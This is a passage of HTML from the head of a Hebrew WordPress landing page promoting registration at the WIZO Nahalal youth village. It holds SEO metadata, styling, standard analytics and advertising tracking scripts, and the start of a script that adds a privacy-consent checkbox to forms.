

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ldpage.net/wizo-nahalal/
body_size: 25410
content:


<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>כפר הנוער ויצו נהלל - נפתחה ההרשמה לשנת הלימודים - הבטיחו את מקומכם</title>
	<meta name="description" content="כפר הנוער ויצו נהלל הינו כפר הנוער ופנימייה מהמובילות בישראל. משלב בית ספר, פנימייה ומשק חקלאי המעניק מענה שלם לחניכים מכיתה ז ועד כיתה יב&#039;" />
	<link rel="canonical" href="https://ldpage.net/wizo-nahalal/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="כפר הנוער ויצו נהלל - נפתחה ההרשמה לשנת הלימודים - הבטיחו את מקומכם" />
	<meta property="og:description" content="כפר הנוער ויצו נהלל הינו כפר הנוער ופנימייה מהמובילות בישראל. משלב בית ספר, פנימייה ומשק חקלאי המעניק מענה שלם לחניכים מכיתה ז ועד כיתה יב&#039;" />
	<meta property="og:url" content="https://ldpage.net/wizo-nahalal/" />
	<meta property="og:site_name" content="ldPage" />
	<meta property="article:modified_time" content="2023-05-08T11:06:23+00:00" />
	<meta property="og:image" content="https://ldpage.net/wp-content/uploads/2023/01/לאתר-2.jpg" />
	<meta property="og:image:width" content="516" />
	<meta property="og:image:height" content="516" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="זמן קריאה מוערך" />
	<meta name="twitter:data1" content="4 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ldpage.net/wizo-nahalal/","url":"https://ldpage.net/wizo-nahalal/","name":"כפר הנוער ויצו נהלל - נפתחה ההרשמה לשנת הלימודים - הבטיחו את מקומכם","isPartOf":{"@id":"https://ldpage.net/#website"},"primaryImageOfPage":{"@id":"https://ldpage.net/wizo-nahalal/#primaryimage"},"image":{"@id":"https://ldpage.net/wizo-nahalal/#primaryimage"},"thumbnailUrl":"https://ldpage.net/wp-content/uploads/2023/01/לאתר-2.jpg","datePublished":"2022-02-02T13:22:04+00:00","dateModified":"2023-05-08T11:06:23+00:00","description":"כפר הנוער ויצו נהלל הינו כפר הנוער ופנימייה מהמובילות בישראל. משלב בית ספר, פנימייה ומשק חקלאי המעניק מענה שלם לחניכים מכיתה ז ועד כיתה יב'","breadcrumb":{"@id":"https://ldpage.net/wizo-nahalal/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://ldpage.net/wizo-nahalal/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://ldpage.net/wizo-nahalal/#primaryimage","url":"https://ldpage.net/wp-content/uploads/2023/01/לאתר-2.jpg","contentUrl":"https://ldpage.net/wp-content/uploads/2023/01/לאתר-2.jpg","width":516,"height":516,"caption":"כפר הנוער ויצו נהלל לוגו"},{"@type":"BreadcrumbList","@id":"https://ldpage.net/wizo-nahalal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ldpage.net/"},{"@type":"ListItem","position":2,"name":"כפר הנוער ויצו נהלל &#8211; נפתחה ההרשמה לשנת הלימודים &#8211; הבטיחו את מקומכם"}]},{"@type":"WebSite","@id":"https://ldpage.net/#website","url":"https://ldpage.net/","name":"ldPage","description":"מבית גביש מדיה","publisher":{"@id":"https://ldpage.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ldpage.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://ldpage.net/#organization","name":"גביש מדיה","url":"https://ldpage.net/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://ldpage.net/#/schema/logo/image/","url":"https://ldpage.net/wp-content/uploads/2020/09/logo-with-text.png","contentUrl":"https://ldpage.net/wp-content/uploads/2020/09/logo-with-text.png","width":700,"height":700,"caption":"גביש מדיה"},"image":{"@id":"https://ldpage.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel="alternate" type="application/rss+xml" title="ldPage &laquo; פיד‏" href="https://ldpage.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ldPage &laquo; פיד תגובות‏" href="https://ldpage.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ldpage.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fldpage.net%2Fwizo-nahalal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ldpage.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fldpage.net%2Fwizo-nahalal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://ldpage.net/wp-content/cache/wpo-minify/1768919041/assets/wpo-minify-header-0c0696a5.min.css' media='all' />
<script id="wpo_min-header-0-js-extra">
var pysFacebookRest = {"restApiUrl":"https://ldpage.net/wp-json/pys-facebook/v1/event","debug":""};
var RMP_AJAX_LOCALS = {"ajaxUrl":"https://ldpage.net/wp-admin/admin-ajax.php?page=Responder_PluginSettings","_nonce":"08b430eb6a","direction":"rtl"};
var RMP_AJAX_LOCALS = {"ajaxUrl":"https://ldpage.net/wp-admin/admin-ajax.php?page=Responder_PluginSettings","_nonce":"08b430eb6a","direction":"rtl"};
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["894776301554557"],"eventID":"a8a93ae5-6107-4737-b9e0-d41d65ff319d","params":{"page_title":"\u05db\u05e4\u05e8 \u05d4\u05e0\u05d5\u05e2\u05e8 \u05d5\u05d9\u05e6\u05d5 \u05e0\u05d4\u05dc\u05dc - \u05e0\u05e4\u05ea\u05d7\u05d4 \u05d4\u05d4\u05e8\u05e9\u05de\u05d4 \u05dc\u05e9\u05e0\u05ea \u05d4\u05dc\u05d9\u05de\u05d5\u05d3\u05d9\u05dd - \u05d4\u05d1\u05d8\u05d9\u05d7\u05d5 \u05d0\u05ea \u05de\u05e7\u05d5\u05de\u05db\u05dd","post_type":"page","post_id":4220,"plugin":"PixelYourSite","user_role":"guest","event_url":"ldpage.net/wizo-nahalal/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["894776301554557"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://ldpage.net","ajaxUrl":"https://ldpage.net/wp-admin/admin-ajax.php","ajax_event":"c6eea2a3b2","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769017735"};
//# sourceURL=wpo_min-header-0-js-extra
</script>
<script src="https://ldpage.net/wp-content/cache/wpo-minify/1768919041/assets/wpo-minify-header-3bfd7842.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://ldpage.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ldpage.net/wp-json/wp/v2/pages/4220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ldpage.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ldpage.net/?p=4220' />
<script>console.log( 'Leader 7.3.08' );</script>    <script>
      console.log('Leader woocommerce is off')
    </script> <script>console.log( 'Leader livechat is off' );</script> <style> .ppw-ppf-input-container { background-color: #dd3333!important; padding: 500px!important; border-radius: 41px!important; } .ppw-ppf-input-container div.ppw-ppf-headline { font-size: px!important; font-weight: !important; color: !important; } .ppw-ppf-input-container div.ppw-ppf-desc { font-size: 40px!important; font-weight: !important; color: #421e84!important; } .ppw-ppf-input-container label.ppw-pwd-label { font-size: px!important; font-weight: !important; color: !important; } div.ppwp-wrong-pw-error { font-size: px!important; font-weight: !important; color: #dc3232!important; background: !important; } .ppw-ppf-input-container input[type='submit'] { color: !important; background: !important; } .ppw-ppf-input-container input[type='submit']:hover { color: !important; background: !important; } .ppw-ppf-desc-below { font-size: px!important; font-weight: !important; color: !important; } </style>  <style> .ppw-form { background-color: !important; padding: px!important; border-radius: px!important; } .ppw-headline.ppw-pcp-pf-headline { font-size: px!important; font-weight: !important; color: !important; } .ppw-description.ppw-pcp-pf-desc { font-size: px!important; font-weight: !important; color: !important; } .ppw-pcp-pf-desc-above-btn { display: block; } .ppw-pcp-pf-desc-below-form { font-size: px!important; font-weight: !important; color: !important; } .ppw-input label.ppw-pcp-password-label { font-size: px!important; font-weight: !important; color: !important; } .ppw-form input[type='submit'] { color: !important; background: !important; } .ppw-form input[type='submit']:hover { color: !important; background: !important; } div.ppw-error.ppw-pcp-pf-error-msg { font-size: px!important; font-weight: !important; color: #dc3232!important; background: !important; } </style> <script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:2712277,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZCE6SRYV1F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZCE6SRYV1F');
</script>
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '894776301554557');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=894776301554557&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-M9V7B36V');</script>

<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="07x0n2q7zp7l6m83s338m4xpflebm1" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10776092466"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10776092466');
</script>
<script>
// JavaScript Document
document.addEventListener( 'wpcf7mailsent', function( event ) {
    
    
    //google analytics 4
   gtag( 'event', 'cf7_submission', {
       'event_category': event.detail.contactFormId, //example: 977 (form id)
       'event_label': event.detail.unitTag // example: wpcf7-f977-p12-o1 (wpcf7-f[form id]-p[page id]-o1)
   } ); 

   fbq(
            'track', 'Lead', {
            content_name: 'Contact Form',
            content_category: event.detail.contactFormId,
 });
   
    //google analytics universal

       ga( 'send', 'event', 'Forms', 'submit', 'Contact Form' + event.detail.contactFormId );
}, false );
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10864291060"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10864291060');
</script>
<script>
(function () {
  // --- CONFIG ---
  var TEXT = 'אני מאשר/ת את מדיניות הפרטיות ומסכים/ה שהמידע ישמש למענה לפנייה ולמטרות המפורטות בה';
  var LINK_TEXT = 'מדיניות הפרטיות';
  var LINK_HREF = '/privacy-policy';

  // Add data-gm-privacy-ignore to any form you want to skip.

  function makeConsentField() {
    var id = 'privacy_' + Math.random().toString(36).slice(2);

    var wrapper = document.createElement('div');
    wrapper.className = 'gm-privacy-wrapper';
    wrapper.style.cssText = 'direction:rtl;margin:12px 0;display:flex;gap:8px;align-items:flex-start;';

    var checkbox = document.createElement('input');
    checkbox.type = 'checkbox';
    checkbox.id = id;
    checkbox.className = 'gm-privacy-consent';
    checkbox.required = true;
    checkbox.setAttribute('aria-required', 'true');

    var label = document.createElement('label');
    label.htmlFor = id;

    var parts = TEXT.split(LINK_TEXT);
    label.appendChild(document.createTextNode(parts[0] || ''));
    var a = document.createElement('a');
    a.href = LINK_HREF;
    a.target = '_blank';
    a.rel = 'noopener';
    a.textContent = LINK_TEXT;
    label.appendChild(a);
    label.appendChild(document.createTextNode(parts[1] || ''));

    var error = document.createElement('div');
    error.className = 'gm-privacy-error';
    error.textContent = 'יש לאשר את מדיניות הפרטיות';
    error.style.cssText = 'display:none;color:#c00;font-size:0.9em;margin-top:6px;';

    wrapper.appendChild(checkbox);
    wrapper.appendChild(label);

    var container = document.createElement('div');
    container.appendChild(wrapper);
    container.appendChild(error);

    checkbox.addEventListener('change', function(){
      if (checkbox.checked) {
        error.style.display = 'none';
        wrapper.classList.remove('gm-privacy-invalid');
        checkbox.removeAttribute('aria-invalid');
      }
    });

    return {container: container, wrapper: wrapper, checkbox: checkbox, error: error};
  }

  function isWooOrExcluded(form){
    if (!form || form.hasAttribute('data-gm-privacy-ignore')) return true;
    // Skip WooCommerce cart/checkout/product forms entirely
    if (
      form.closest('.woocommerce') ||
      form.matches('form.cart, form.variations_form, form.woocommerce-cart-form, form.checkout, form.woocommerce-shipping-calculator')
    ) return true;
